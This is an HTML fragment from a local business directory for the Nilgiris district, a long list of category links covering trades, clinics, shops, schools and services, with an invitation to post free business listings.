									<a href="https://nilgirisads.com/Nilgiris/Blind-school" title="Blind school in Nilgiris">Blind school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/seo-digital-marketing" title="seo digital marketing in Nilgiris">seo digital marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Nilgiris">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Marketing-Consulting" title="Marketing Consulting in Nilgiris">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Sales-and-Service" title="Computer Sales and Service in Nilgiris">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-sales-and-Service" title="Mobile sales and Service in Nilgiris">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Nilgiris">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Graphic-Designer" title="Graphic Designer in Nilgiris">Graphic Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Website-Designer" title="Website Designer in Nilgiris">Website Designer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Robotics" title="Robotics in Nilgiris">Robotics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicle-Tracking" title="Vehicle Tracking in Nilgiris">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Legal-Services" title="Legal Services in Nilgiris">Legal Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chartered-accountant" title="Chartered accountant in Nilgiris">Chartered accountant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-management-consultant" title="Business management consultant in Nilgiris">Business management consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-consultant" title="Tax consultant in Nilgiris">Tax consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Corporate-office" title="Corporate office in Nilgiris">Corporate office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tax-preparation-service" title="Tax preparation service in Nilgiris">Tax preparation service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Accounting-firm" title="Accounting firm in Nilgiris">Accounting firm</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/organization" title="organization in Nilgiris">organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Foundation" title="Foundation in Nilgiris">Foundation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-governmental-organization" title="Non-governmental organization in Nilgiris">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Non-profit-organization" title="Non-profit organization in Nilgiris">Non-profit organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Social-services-organization" title="Social services organization in Nilgiris">Social services organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Students-support-association" title="Students support association in Nilgiris">Students support association</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Spiritist-center" title="Spiritist center in Nilgiris">Spiritist center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Exporter" title="Exporter in Nilgiris">Exporter</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Iron-and-steel-store" title="Iron and steel store in Nilgiris">Iron and steel store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/International-trade-consultant" title="International trade consultant in Nilgiris">International trade consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-products-supplier" title="Food products supplier in Nilgiris">Food products supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/E-commerce" title="E-commerce in Nilgiris">E-commerce</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-clinic" title="Acupuncture clinic in Nilgiris">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-clinic" title="Medical clinic in Nilgiris">Medical clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/realtor" title="realtor in Nilgiris">realtor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/variety-store" title="variety store in Nilgiris">variety store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/grocery-shop" title="grocery shop in Nilgiris">grocery shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/sweet-shop" title="sweet shop in Nilgiris">sweet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="agrochemicals supplier in Nilgiris">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="social welfare center in Nilgiris">social welfare center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/boys-hostel" title="boys hostel in Nilgiris">boys hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="nutraceuticals in Nilgiris">nutraceuticals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/govt-school" title="govt school in Nilgiris">govt school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/textiles" title="textiles in Nilgiris">textiles</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://nilgirisads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
